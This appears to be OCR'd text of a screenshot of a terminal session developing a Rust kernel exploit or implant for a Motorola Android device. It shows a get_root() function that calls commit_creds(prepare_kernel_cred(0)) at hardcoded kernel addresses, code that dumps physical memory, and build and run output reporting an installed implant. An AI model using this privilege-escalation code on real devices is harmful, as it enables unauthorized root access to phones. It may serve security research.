 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35     // Get TTBR0
shellcode.S 35,13-16 60%
595                     return !0;
596                 }
597
598                 // Advance the serialization pointer
599                 pmem_ptr = &mut pmem_ptr[4 + 4096..];
600             } else {
601                 // Serialize the address and set the bottom bit to 1 to
602                 // indicate that this page is skipped, and thus, contains the
603                 // fill pattern.
604                 if let Some(data) = pmem_ptr.get_mut(..4) {
605                     data[..4].copy_from_slice(&(page_addr | 1).to_le_bytes());
606                 } else {
607                     // Out of space for physical memory storage
608                     return !0;
609                 }
610
611                 // Advance the serialization pointer
612                 pmem_ptr = &mut pmem_ptr[4..];
613             }
614
615             page_id += 1;
616         }
617     }
618
619     let pmpl = pmem_ptr.len();
620     (pmem_buf.len() - pmpl) as u32
621 }
622
623 /// Commits a kernel credential into the current task
624 unsafe extern fn get_root() -> u32 {
625     // The addresses of commit_creds() and prepare_kernel_cred() for this
626     // kernel
627     let commit_creds:        usize = 0xc00de36c;
628     let prepare_kernel_cred: usize = 0xc00de150;
629
630     // Convert the addresses into their respective function pointers
631     let commit_creds: *const extern fn(usize) =
632         &commit_creds as *const usize as *const _;
633     let prepare_kernel_cred: *const extern fn(usize) -> usize =
634         &prepare_kernel_cred as *const usize as *const _;
635
636     // Commit kernel creds as this process
637     (*commit_creds)((*prepare_kernel_cred)(0));
638
639     // Return 123 to indicate success
640     123
641 }
642
src/main.rs 642,0-1 Bot
"src/main.rs" 642L, 20497C written
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, v
|    ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.54s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.368s)
Implant already installed: true
Kret 0xe3c03eff 3821027071
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more informatio
>>> hex(1024 * 1024-1)
'0xfffff'
>>>